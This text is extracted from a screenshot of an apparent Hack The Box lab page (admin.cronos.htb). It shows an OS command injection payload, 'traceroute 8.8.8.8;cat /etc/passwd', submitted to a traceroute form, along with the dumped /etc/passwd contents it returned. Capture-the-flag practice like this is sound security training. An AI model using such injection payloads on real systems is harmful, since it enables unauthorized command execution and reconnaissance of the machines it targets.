 Not Secure admin.cronos.htb/welcome.php 70% 3
Import bookmarks... Hacking Playground
traceroute 8.8.8.8;cat /etc/passwd Execute!
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
noulis:x:1000:1000:Noulis Panoulis,,,:/home/noulis:/bin/bash
bind:x:112:119::/var/cache/bind:/bin/false
/bin/bash Highlight All Match Case Match Diacritics Whole Words 1 of 3 matches